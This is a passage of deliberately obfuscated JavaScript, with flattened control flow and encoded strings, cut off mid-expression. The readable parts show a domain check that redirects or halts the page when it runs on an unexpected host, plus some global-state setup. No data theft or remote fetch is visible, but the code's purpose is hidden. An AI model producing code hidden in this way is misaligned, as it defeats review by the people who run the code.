NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={jE4E_X:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==0xe6)with(UTWbWH.OC8VfIi||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case UTWbWH.jE4E_X.L0cWfwT+0x133:case 0x18:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x9e]]=[],ciLSRf[-COUTlm[ovzQUpG+-0x1b7]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x27c,nMGhcDt+=0x58,B1zYzDf+=0x71);break;case YDIjOpT- -0x16d:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x13f,nMGhcDt+=-0x11b,ovzQUpG+=0x65,B1zYzDf+=-0x1cf);break;case nMGhcDt- -0x1c5:case 0x74:case-0xa1:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0xdd,ovzQUpG+=-0xac,B1zYzDf+=-0x1e4);break;case 0x28:case 0x3a:case UTWbWH.jE4E_X.Ss6aVVD+-0x3d:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[ovzQUpG+-0x17]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[ovzQUpG+-0x3]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,ovzQUpG+=0x1d4);break;case-0x2a:case YDIjOpT-0x84:if(!(B1zYzDf!=-(nMGhcDt+0x20b))){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xe8,ovzQUpG+=0x1ee,B1zYzDf+=-0x115);break}case 0x4e:case ovzQUpG- -0xc1:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x41,nMGhcDt+=0x7d,ovzQUpG+=0xd0,B1zYzDf+=-0x19b);break;default:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[-0x3d,-0xa1],ciLSRf[COUTlm[0x4]]=COUTlm[ovzQUpG+0xc9],ciLSRf[COUTlm[nMGhcDt+0x5]]=\"1/25_+u8~>]:v7<&(w;`hgNq4B\\\"*A)HDfJa^ZUm#MbGx,{TI$c=?Ryzr9WeEt%PLk}@|ojF[XCspOS306nYV.Qil!Kd\",UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x100,nMGhcDt+=-0x68,ovzQUpG+=0xdf,B1zYzDf+=-0xa9);break;case-0xf0:case-0xd0:case-0xd4:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xc1,ovzQUpG+=0x25f,B1zYzDf+=-0xf6);break;case-0x75:case-0xbd:case 0x21:ciLSRf[COUTlm[0x16]]=-COUTlm[0x1];for(ciLSRf[COUTlm[0x2]]=COUTlm[YDIjOpT+0x2c3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[ovzQUpG+-0x1b8]]=ciLSRf[COUTlm[nMGhcDt+0x15]].indexOf(ciLSRf[COUTlm[nMGhcDt+0x28]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[nMGhcDt+0x47]]===-COUTlm[nMGhcDt+0x15])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[YDIjOpT+0x2c3]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[YDIjOpT+0x2f6]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[nMGhcDt+0x47]]*COUTlm[0x17],ciLSRf[-COUTlm[0x34]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[YDIjOpT+0x2eb]]+=(ciLSRf[COUTlm[YDIjOpT+0x2d9]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+0x2df]);do{u6_EVT(ciLSRf[-COUTlm[ovzQUpG+-0x1b9]].push(ciLSRf[-COUTlm[0x34]]&COUTlm[nMGhcDt+0x17]),ciLSRf[-COUTlm[0x34]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+0x2d9]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[YDIjOpT+0x2c4]){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,ovzQUpG+=-0x1a4,B1zYzDf+=-0xd2);break}else{u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,nMGhcDt+=-0x3c,ovzQUpG+=-0x1b7,B1zYzDf+=-0x12b);break}case 0xa1:case ovzQUpG-0xe9:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x129,nMGhcDt+=0x41,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break;case nMGhcDt- -0x3f:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+0x3c]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,nMGhcDt+=-0x3c,ovzQUpG+=-0x13,B1zYzDf+=-0x59);break;case UTWbWH.jE4E_X.L0cWfwT+-0x40:case 0x30:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x32]]);case nMGhcDt- -0x113:case-0x8e:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[0x11,-0xa9],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0x65,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xb9,-0x4,-0xc8,0x67).next().value);if(NWjqMxW){return YDIjOpT}}function ojWJUnp(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={dXVBLYO:{}}){while(YDIjOpT+nMGhcDt!==-0x88)with(ovzQUpG.VAmwrd||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0x89:case-0xbb:u6_EVT([ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[0x93,0xca,-0x5b],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x8]]]===COUTlm[0x9]){u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x183,nMGhcDt+=-0x12a);break}else{u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x2a,nMGhcDt+=-0x29);break}case ovzQUpG.dXVBLYO.Uhiz40+0x79:[ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[-0x1b,-0x56,-0x92];return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]);case 0xe2:case-0x25:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x17b]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x40:case YDIjOpT- -0xa4:u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0xbc,nMGhcDt+=-0x3c);break;case-0x61:default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x8,0x91).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(YDIjOpT(COUTlm[0x32])+COUTlm[0x11]))(ojWJUnp(COUTlm[0xbc])+ojWJUnp(0xe1)+ojWJUnp(COUTlm[0x4c])+ojWJUnp(COUTlm[0x99])).test(XaVbJgX(ojWJUnp(COUTlm[0x35])).location.hostname)){try{XaVbJgX(ojWJUnp(COUTlm[0x35])).location.replace(ojWJUnp(0xe5))}catch(jfxWNFm){u6_EVT(lGYfYcz(xbPPbQQ),lGYfYcz(HnXwiM));function HnXwiM(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={puKovZ:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x7e)with(B1zYzDf.QSAMgT||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case ovzQUpG!=-0xef&&ovzQUpG!=0x1d&&ovzQUpG- -0x71:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x36]]);case 0x75:default:case-0xeb:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xd,nMGhcDt+=0x63,ovzQUpG+=-0xf);break;case B1zYzDf.puKovZ.wv8684+-0x35:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x7f]].push((ciLSRf[-COUTlm[0xc]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[YDIjOpT+-0xb7]),B1zYzDf.QSAMgT=B1zYzDf.puKovZ,ovzQUpG+=-0xa7);break;case-0x2b:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0xec,0xad,-0x14],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xe0,nMGhcDt+=0x1d,ovzQUpG+=-0xeb);break;case 0xba:case YDIjOpT- -0x4:u6_EVT(ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x1a]);for(ciLSRf[-COUTlm[0x37]]=COUTlm[0x0];ciLSRf[-COUTlm[0x37]]<ciLSRf[COUTlm[0x13]];ciLSRf[-COUTlm[0x37]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x37]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x16]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x8]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0xc]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+0x34]:COUTlm[nMGhcDt+0x35]);do{u6_EVT(ciLSRf[-COUTlm[0x36]].push(ciLSRf[-COUTlm[0xc]]&COUTlm[YDIjOpT+-0x13]),ciLSRf[-COUTlm[nMGhcDt+0x25]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+0x12]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x8]]=-COUTlm[nMGhcDt+0x1a]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30);break}else{u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30,ovzQUpG+=-0xa7);break}case 0x5d:case nMGhcDt-0x97:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x33]]=[],ciLSRf[-COUTlm[nMGhcDt+0x9]]=COUTlm[0x0],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xca,nMGhcDt+=-0x1c);break;case B1zYzDf.puKovZ.AcnpOx+0x40:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0x8f,nMGhcDt+=-0x56,ovzQUpG+=-0x44);break;case B1zYzDf.puKovZ.Rwmqgi+-0x2d:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x16e,nMGhcDt+=-0x8,ovzQUpG+=0x17b);break;case YDIjOpT- -0xd2:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0x6c,0xc3,0x59],ciLSRf[COUTlm[nMGhcDt+0x38]]=COUTlm[nMGhcDt+0x35],ciLSRf[COUTlm[0x11]]=\"ctKOsMTnrRViQu=pvBG,AH+o0e7y^d5j:E/D[~6#$C8&wf)mNh3*1Wl{|bSJ.>F!;xI9_%a4g2(PZU<]qzLXkY`}\\\"?@\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+0x47]]=ciLSRf[COUTlm[0x23]].length,B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x6e,nMGhcDt+=0x37,ovzQUpG+=-0xe9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x46,-0x34,0x106).next().value);if(NWjqMxW){return YDIjOpT}}function xbPPbQQ(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=HnXwiM(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop?XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop():XaVbJgX(xbPPbQQ(0xe7)).execCommand(xbPPbQQ(0xe8))}}return}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]=XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]=XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]]=function(ciLSRf){u6_EVT(lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"?=E0<Y]qe>F6P9Kj}l.:+_DGp~Cur[,vwXJ{R\\\"/h|ILBxda8(tS2iT7s;W51UMNyVzf#@OAk$b`Qc3m4^&Hno*%)g!Z\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x3f]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x3f]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x3f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x3f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x3f]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const nMGhcDt=ciLSRf[YDIjOpT(COUTlm[0x52])]+COUTlm[0xd5]+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])],ovzQUpG=XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt];if(ovzQUpG){lGYfYcz(UTWbWH);function B1zYzDf(ciLSRf){var NWjqMxW=\"y#$0/!~,`H:)c2x9Nl{iUB}Dr@W5k%S&ZFOt]u3m_s1qhngG\\\"T.4Vw|b;L7vAo?6e<QCYI*a[XMpKd(>fzR=Jj+8^PE\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[YDIjOpT(COUTlm[0x56])]&&!ovzQUpG[UTWbWH(COUTlm[0x41])]?.includes(ciLSRf[UTWbWH(0xf6)])){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={kDV9MBM:{}}){while(YDIjOpT+nMGhcDt!==-0x26)with(ovzQUpG.HIw2D52||ovzQUpG)switch(YDIjOpT+nMGhcDt){case nMGhcDt- -0xb4:u6_EVT(ovzQUpG.kDV9MBM.IwAkHFR=[],ovzQUpG.kDV9MBM.ZGSfJB=COUTlm[0x0],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x76);break;case ovzQUpG.kDV9MBM.uv_tyi+0x5c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=-0x91,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9,nMGhcDt+=-0x122);break;case ovzQUpG.kDV9MBM.uv_tyi+0x6c:case-0xcd:case 0x53:u6_EVT(ovzQUpG.kDV9MBM.t1gIZbQ=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],ovzQUpG.kDV9MBM.yIysk8Q=-COUTlm[YDIjOpT+-(YDIjOpT+-0x1)],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x1cc);break;case-0x1f:case 0xee:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x3,nMGhcDt+=-0xa7);break;case-0xc9:return NWjqMxW=!0x0,YtUxXe(IwAkHFR);default:case 0xdb:case 0x5b:u6_EVT(IwAkHFR.push((ZGSfJB|yIysk8Q<<t1gIZbQ)&COUTlm[YDIjOpT+-0x3]),ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x9,nMGhcDt+=-0x89);break;case YDIjOpT!=-0x3&&YDIjOpT- -0xe5:case 0x3d:case-0x2b:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.IfrPmR,YDIjOpT+=0x7d,nMGhcDt+=-0x108);break;case nMGhcDt- -0xe6:case 0x3c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=0x86,kDV9MBM.AnZNQw=\"F,QuG_WrvS)N]zgf$6#~J3yYA9@[7IUZx`%p;5PthKj&+8<}l{0DbM4TREB*?>|c=.C(2\\\"!a:mOX/wq^1LVodikensH\",kDV9MBM.fwGcOv=\"\"+(ciLSRf||\"\"),kDV9MBM.X8PVeJw=kDV9MBM.fwGcOv.length,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x32,nMGhcDt+=0x157);break;case-0x8d:case YDIjOpT-0x5e:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x62,nMGhcDt+=-0x68);break;case 0xbf:case-0xda:for(ovzQUpG.kDV9MBM.wJTsuoH=COUTlm[YDIjOpT+0xa2];wJTsuoH<X8PVeJw;wJTsuoH++){ovzQUpG.kDV9MBM.jH4cvd=AnZNQw.indexOf(fwGcOv[wJTsuoH]);if(jH4cvd===-COUTlm[0x1])continue;if(yIysk8Q<COUTlm[0x0]){yIysk8Q=jH4cvd}else{u6_EVT(yIysk8Q+=jH4cvd*COUTlm[0x17],ZGSfJB|=yIysk8Q<<t1gIZbQ,t1gIZbQ+=(yIysk8Q&COUTlm[YDIjOpT+0xbb])>COUTlm[YDIjOpT+0xbc]?COUTlm[YDIjOpT+0xbd]:COUTlm[0x1c]);do{u6_EVT(IwAkHFR.push(ZGSfJB&COUTlm[0x3]),ZGSfJB>>=COUTlm[0x2],t1gIZbQ-=COUTlm[0x2])}while(t1gIZbQ>COUTlm[0xe]);yIysk8Q=-COUTlm[0x1]}}if(yIysk8Q>-COUTlm[0x1]){u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0xa8,nMGhcDt+=-0x5);break}else{u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9f,nMGhcDt+=-0x8e);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xe6,-0x18f).next().value);if(NWjqMxW){return YDIjOpT}}function zozYIOd(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={zwq6Rs_:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x52)with(UTWbWH.sS5a_F||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case 0xad:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x6,0x6d],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xd9);break;case 0xd0:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0x24,-0x3c],UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x9c,nMGhcDt+=0x33c,ovzQUpG+=-0x2c5,B1zYzDf+=-0xfc);break;case 0x33:case 0x7d:case-0x6f:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x48,nMGhcDt+=0x33c,ovzQUpG+=-0x1d5,B1zYzDf+=-0x59);break;case B1zYzDf-0x86:case 0x12:u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0xd8,nMGhcDt+=0x253,ovzQUpG+=-0xc6,B1zYzDf+=-0xd9);break;case-0x48:case 0x42:case B1zYzDf!=-0xf8&&B1zYzDf- -0x1df:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case ovzQUpG-0x4f:default:case-0xbe:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case nMGhcDt-0x161:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[nMGhcDt+-0x248]]]);case 0x65:u6_EVT([UTWbWH.zwq6Rs_.B56fKCr,UTWbWH.zwq6Rs_.WTrqrNf]=[-0xbf,0xeb],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x62]){u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x143);break}else{u6_EVT(UTWbWH.sS5a_F=UTWbWH.zwq6Rs_,YDIjOpT+=0x45,nMGhcDt+=0x28a,ovzQUpG+=-0x10a,B1zYzDf+=-0x21a);break}case nMGhcDt- -0x1df:case-0x8e:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[nMGhcDt+0xf4]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x59,-0x42,0xb5,0x4b).next().value);if(NWjqMxW){return YDIjOpT}}ovzQUpG[UTWbWH(COUTlm[0x41])][UTWbWH(COUTlm[0x8])](ciLSRf[zozYIOd(COUTlm[0xc3])]);if(ovzQUpG[zozYIOd(COUTlm[0xa7])]){lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"MmGqV+>jo$KU=SX8O(dew;L_I43{*Yf]ac|<BH.W6gu!&D\\\"PylF1vs:x%59/t}~)0@C[^?A`rREi#2ZJpTz7nNQh,bk\",ciLSRf[-COUTlm[0x42]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x42]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x43]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[-COUTlm[0x44]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x42]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[-COUTlm[0x44]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x43]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x43]]=ciLSRf[-COUTlm[0x44]]}else{u6_EVT(ciLSRf[-COUTlm[0x43]]+=ciLSRf[-COUTlm[0x44]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x43]]<<ciL